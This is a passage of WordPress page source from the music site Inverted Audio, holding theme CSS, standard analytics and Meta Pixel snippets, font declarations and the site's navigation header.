	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>




<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12c07b539805f562ece4767f928e667b.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-02b990c1ce4c35e0740f93146a03c83a.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular review-template-default single single-review postid-20905 single-format-standard wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger has-sidebar categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
